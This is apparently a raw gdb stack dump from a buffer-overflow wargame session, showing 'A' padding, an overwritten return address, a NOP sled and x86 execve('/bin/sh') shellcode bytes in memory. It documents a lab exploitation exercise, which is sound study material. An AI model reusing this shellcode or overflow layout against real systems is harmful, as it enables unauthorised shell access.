 moose — darkelf@localhost.localdomain: /home/darkelf — telnet ◂ LOB — 80×...

(gdb) x/80x $esp
0xbffff9cc: 0x08048471 0x08048500 0x00000003 0xbffff9f4
0xbffff9dc: 0x08048390 0x0804866c 0x4000ae60 0xbffff9ec
0xbffff9ec: 0x40013e90 0x00000003 0xbffffae9 0xbffffb37
0xbffff9fc: 0xbffffb68 0x00000000 0xbffffbe6 0xbffffbf8
0xbffffa0c: 0xbffffc11 0xbffffc30 0xbffffc52 0xbffffc5f
0xbffffa1c: 0xbffffe22 0xbffffe41 0xbffffe5e 0xbffffe73
0xbffffa2c: 0xbffffe92 0xbffffe9d 0xbffffead 0xbffffeb5
0xbffffa3c: 0xbffffec6 0xbffffed0 0xbffffede 0xbffffeef
0xbffffa4c: 0xbffffefd 0xbfffff08 0xbfffff1b 0xbfffff5e
0xbffffa5c: 0x00000000 0x00000003 0x08048034 0x00000004
0xbffffa6c: 0x00000020 0x00000005 0x00000006 0x00000006
0xbffffa7c: 0x00001000 0x00000007 0x40000000 0x00000008
0xbffffa8c: 0x00000000 0x00000009 0x08048450 0x0000000b
0xbffffa9c: 0x000001fa 0x0000000c 0x000001fa 0x0000000d
0xbffffaac: 0x000001fa 0x0000000e 0x000001fa 0x00000010
0xbffffabc: 0x0f8bfbff 0x0000000f 0xbffffae4 0x00000000
0xbffffacc: 0x00000000 0x00000000 0x00000000 0x00000000
0xbffffadc: 0x00000000 0x00000000 0x36383669 0x6f682f00
0xbffffaec: 0x642f656d 0x656b7261 0x412f666c 0x41414141
0xbffffafc: 0x41414141 0x41414141 0x41414141 0x41414141
(gdb)
0xbffffb0c: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffffb1c: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffffb2c: 0x41414141 0x41414141 0x41004241 0x41414141
0xbffffb3c: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffffb4c: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffffb5c: 0x41414141 0x04414141 0x00bffffc 0x90909090
0xbffffb6c: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffb7c: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffb8c: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffb9c: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffbac: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffbbc: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffbcc: 0x6850c031 0x68732f2f 0x69622f68 0x50e3896e
0xbffffbdc: 0x89e18953 0xcd0bb0c2 0x00000080 0x00000000
0xbffffbec: 0x00000000 0x00000000 0x00000000 0x00000000
0xbffffbfc: 0x00000000 0x00000000 0x00000000 0x00000000
0xbffffc0c: 0x00000000 0x00000000 0x00000000 0x00000000
0xbffffc1c: 0x00000000 0x00000000 0x00000000 0x00000000
0xbffffc2c: 0x00000000 0x00000000 0x00000000 0x00000000
0xbffffc3c: 0x00000000 0x00000000 0x00000000 0x00000000
(gdb)
0xbffffc4c: 0x00000000 0x00000000 0x00000000 0x00000000
0xbffffc5c: 0x00000000 0x00000000 0x00000000 0x00000000
0xbffffc6c: 0x00000000 0x00000000 0x00000000 0x00000000
0xbffffc7c: 0x00000000 0x00000000 0x00000000 0x00000000
0xbffffc8c: 0x00000000 0x00000000 0x00000000 0x00000000
0xbffffc9c: 0x00000000 0x00000000 0x00000000 0x00000000
0xbffffcac: 0x00000000 0x00000000 0x00000000 0x00000000
0xbffffcbc: 0x00000000 0x00000000 0x00000000 0x00000000
0xbffffccc: 0x00000000 0x00000000 0x00000000 0x00000000
0xbffffcdc: 0x00000000 0x00000000 0x00000000 0x00000000
0xbffffcec: 0x00000000 0x00000000 0x00000000 0x00000000
0xbffffcfc: 0x00000000 0x00000000 0x00000000 0x00000000
0xbffffd0c: 0x00000000 0x00000000 0x00000000 0x00000000
0xbffffd1c: 0x00000000 0x00000000 0x00000000 0x00000000
0xbffffd2c: 0x00000000 0x00000000 0x00000000 0x00000000
0xbffffd3c: 0x00000000 0x00000000 0x00000000 0x00000000
0xbffffd4c: 0x00000000 0x00000000 0x00000000 0x00000000
0xbffffd5c: 0x00000000 0x00000000 0x00000000 0x00000000
0xbffffd6c: 0x00000000 0x00000000 0x00000000 0x00000000
0xbffffd7c: 0x00000000 0x00000000 0x00000000 0x00000000